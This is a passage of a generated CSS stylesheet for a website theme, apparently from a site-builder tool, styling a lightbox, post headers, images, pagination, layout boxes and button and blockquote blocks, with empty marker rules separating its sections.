  z-index: 1000000;
}
.bd-lightbox-3 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-3 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-3 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-3 .loading {
  background: #ffffff url(images/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-3 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-3 .arrow.left {
  left: 9px;
}
.bd-lightbox-3 .arrow.right {
  right: 9px;
}
.bd-lightbox-3 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-3 .arrow.disabled {
  display: none;
}
.bd-lightbox-3 .arrow-t,
.bd-lightbox-3 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-3 .arrow-t,
html[dir="rtl"] .bd-lightbox-3 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-3 .arrow-t,
html[dir="ltr"] .bd-lightbox-3 .arrow-b {
  left: 26px;
}
.bd-lightbox-3 .arrow-t {
  top: 38px;
}
.bd-lightbox-3 .arrow-b {
  top: 50px;
}
.bd-lightbox-3 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-3 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-3 .close .cw,
.bd-lightbox-3 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-3 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-3 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-3 .close-alt,
.bd-lightbox-3 .arrow-right-alt,
.bd-lightbox-3 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-3 .close-alt,
.ie8 .bd-lightbox-3 .arrow-right-alt,
.ie8 .bd-lightbox-3 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-3 .cw,
.ie8 .bd-lightbox-3 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-3 img:not(.no-lightbox),
.bd-lightbox-3 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0Mg {}
.bd-postcontent-8 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0Mg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0NQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0NQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0Ng {}
.bd-postcontent-10 {
  position: relative;
  margin-bottom: 109px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVFeGNlcnB0Ng {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIx {}
.bd-postheader-1 {
  margin-top: 0;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIy {}
h2.bd-postheader-2 {
  line-height: 48px;
  text-transform: none;
  font-size: 48px;
  margin-top: 0;
  margin-bottom: 0;
}
h2.bd-postheader-2 a:hover {
  text-decoration: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIz {}
h2.bd-postheader-3 {
  line-height: 51.42857144px;
  font-size: 36px;
  text-transform: none;
  color: #269ccb;
  margin-top: 0;
  margin-bottom: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI0 {}
.bd-postheader-4 {
  padding-right: 20px;
  padding-left: 20px;
}
h2.bd-postheader-4 {
  line-height: 68.57142859px;
  font-size: 48px;
  text-transform: none;
  color: #269ccb;
  margin-top: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI2 {}
h2.bd-postheader-6 {
  line-height: 51.42857144px;
  text-transform: none;
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 0;
}
h2.bd-postheader-6 a {
  line-height: 14px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTE {}
.bd-postimage-1 {
  display: inline-block;
}
.bd-postimage-1 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTI {}
.bd-postimage-2 {
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  z-index: 1;
  display: inline-block;
}
.bd-postimage-2 {
  display: inline-block;
}
.bd-postimage-2 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTQ {}
.bd-postimage-3 {
  display: inline-block;
}
.bd-postimage-3 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTY {}
.bd-postimage-5 {
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  float: left;
  display: inline-block;
}
.bd-postimage-5 {
  display: inline-block;
}
.bd-postimage-5 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVJbWFnZTY {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVOYXZpZ2F0aW9uMQ {}
.bd-pagination-14.right {
  text-align: right;
}
.bd-pagination-14.center {
  text-align: center;
}
.bd-pagination-14 > *:last-child {
  margin-right: 0;
}
.bd-pagination-14 span {
  cursor: default;
}
.pagination > ul.bd-pagination-14 > .active > a,
.pagination > ul.bd-pagination-14 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-14 > li.bd-paginationitem-14 > a,
.bd-pagination-14 > li.bd-paginationitem-14 > span,
.bd-pagination-14 > li.bd-paginationitem-14 > a:link,
.bd-pagination-14 > li.bd-paginationitem-14 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-14 > li.bd-paginationitem-14 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-14 > li.active.bd-paginationitem-14 > a,
.bd-pagination-14 > li.active.bd-paginationitem-14 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVOYXZpZ2F0aW9uMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTE {}
.bd-categoryname-1 {
  padding: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQx {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQz {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQx {}
.bd-contentlayout-1 {
  clear: both;
  /* DR-15613 */
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQ1 {}
.bd-contentlayout-5 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-5 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-5 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-5 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-5 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-contentlayout-5 {
  position: relative;
}
.bd-stretchtobottom-3 .bd-contentlayout-5 {
  height: 100%;
}
.bd-stretchtobottom-3 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQ1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQ5 {}
.bd-contentlayout-9 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-9 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-9 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-9 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-9 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-contentlayout-9 {
  position: relative;
}
.bd-stretchtobottom-5 .bd-contentlayout-9 {
  height: 100%;
}
.bd-stretchtobottom-5 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQ5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWZvb3RlcmFyZWEx {}
.bd-footerarea-1 {
  height: 54px;
  margin-top: 88px;
  margin-bottom: 330px;
  width: auto;
}
@media (max-width: 1199px) {
  .bd-footerarea-1 {
    margin-bottom: 761px;
  }
}
@media (max-width: 767px) {
  .bd-footerarea-1 {
    margin-top: 823px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWZvb3RlcmFyZWEx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRlcmFyZWEx {}
@media (max-width: 991px) {
  .bd-headerarea-1 {
    margin-bottom: 35px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRlcmFyZWEx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRsaW5lMg {}
.bd-headline-2 {
  position: absolute;
  top: 20.000px;
  left: 1.747%;
  right: auto;
  bottom: auto;
  display: block;
}
.bd-headline-2 h3 {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
}
.bd-headline-2 h3 a {
  color: #ffffff;
}
.bd-headline-2 h3 a:hover {
  color: #f0ad4e;
}
.bd-headline-2 > div {
  height: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRsaW5lMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEw {}
.bd-layoutbox-10 {
  position: relative;
  overflow: hidden;
  width: 531px;
  height: 1080px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEy {}
.bd-layoutbox-12 {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE0 {}
.bd-layoutbox-14 {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE1 {}
.bd-layoutbox-15 {
  width: 100%;
  margin-bottom: -88px;
}
@media (max-width: 991px) {
  .bd-layoutbox-15 {
    margin-top: 33px;
  }
}
@media (max-width: 767px) {
  .bd-layoutbox-15 {
    margin-bottom: -132px;
    height: 329px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE2 {}
.bd-layoutbox-16 {
  position: relative;
  overflow: hidden;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE4 {}
.bd-layoutbox-18 {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDE4 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDI {}
.bd-layoutbox-2 {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDM {}
.bd-layoutbox-3 {
  position: relative;
  background-color: #777777;
  height: 119px;
}
@media (max-width: 1199px) {
  .bd-layoutbox-3 {
    height: 132px;
  }
}
@media (max-width: 991px) {
  .bd-layoutbox-3 {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .bd-layoutbox-3 {
    text-align: center;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDQ {}
.bd-layoutbox-4 {
  position: relative;
  overflow: hidden;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDY {}
.bd-layoutbox-6 {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDY {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEw {}
.bd-layoutcontainer-10 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 767px) {
  .bd-layoutcolumn-8 {
    text-align: center;
  }
}
.bd-layoutcolumn-8 {
  padding-top: 2em;
  padding-bottom: 2em;
}
.bd-layoutcolumn-20 {
  text-align: center;
}
.bd-layoutcolumn-20 {
  padding-top: 2em;
  padding-bottom: 2em;
}
.bd-layoutcolumn-22 {
  text-align: right;
}
@media (max-width: 991px) {
  .bd-layoutcolumn-22 {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .bd-layoutcolumn-22 {
    text-align: center;
  }
}
.bd-layoutcolumn-22 {
  padding-top: 1em;
  padding-bottom: 1em;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMx {}
.bd-layoutcontainer-31 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-74 {
  padding: 10px;
}
.bd-layoutcolumn-75 {
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjQ0 {}
.bd-layoutcontainer-44 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjQ0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjk {}
.bd-layoutcontainer-9 {
  position: relative;
}
.bd-layoutcontainer-9 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjk {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczM {}
.bd-posticontags-18 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-18 {
  color: #777777;
  text-transform: none;
}
.bd-posticontags-18 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-18 .bd-icon-10 {
  white-space: nowrap;
}
.bd-posticontags-18 .bd-icon-10 > span,
.bd-posticontags-18 .bd-icon-10 > time {
  white-space: normal;
}
.bd-icon-10:before {
  content: '\1c8';
}
.bd-icon-10:before {
  visibility: inherit;
}
.bd-icon-10:before {
  margin-right: 10px;
  color: #cccccc;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczU {}
.bd-posticontags-20 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-20 {
  color: #777777;
  text-transform: none;
}
.bd-posticontags-20 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-20 .bd-icon-15 {
  white-space: nowrap;
}
.bd-posticontags-20 .bd-icon-15 > span,
.bd-posticontags-20 .bd-icon-15 > time {
  white-space: normal;
}
.bd-icon-15:before {
  content: '\1c8';
}
.bd-icon-15:before {
  visibility: inherit;
}
.bd-icon-15:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczU {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTc {}
.bd-postimage-7 {
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  float: left;
  display: inline-block;
}
.bd-postimage-7 {
  display: inline-block;
}
.bd-postimage-7 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTQ {}
.bd-postreadmore-4 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTY {}
.bd-postreadmore-6 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTY {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXByaW1hcnl3aWRnZXRhcmVhNA {}
.bd-block-5 {
  margin: 20px 0px 0px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-14 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
  border-radius: 0px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-14,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-14 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-button-14 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14,
button.bd-button-14,
input.bd-button-14,
a.bd-button-14[href],
.bd-button-14 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14,
button.bd-button-14,
input.bd-button-14,
a.bd-button-14[href],
.bd-button-14,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14:link,
button.bd-button-14:link,
input.bd-button-14:link,
a.bd-button-14[href]:link,
.bd-button-14:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14:visited,
button.bd-button-14:visited,
input.bd-button-14:visited,
a.bd-button-14[href]:visited,
.bd-button-14:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 7px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14:hover,
button.bd-button-14:hover,
input.bd-button-14:hover,
a.bd-button-14[href]:hover,
.bd-button-14:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-14[href]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-14:focus,
button.bd-button-14:focus,
input.bd-button-14:focus,
a.bd-button-14[href]:focus,
.bd-button-14:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-14 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table,
.bd-table-15 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table thead td,
.bd-table-15 thead td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table thead th,
.bd-table-15 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table td,
.bd-table-15 td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table th,
.bd-table-15 th {
  padding: 5px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-15 tbody > tr:nth-child(odd) > td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-15 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-block-5 .bd-blockheader {
  margin: 0px auto 7px;
  padding: 0px;
}
.bd-block-5 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader h4 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-13 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
  border-radius: 0px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-13,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-13 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-button-13 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13,
button.bd-button-13,
input.bd-button-13,
a.bd-button-13[href],
.bd-button-13 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button,
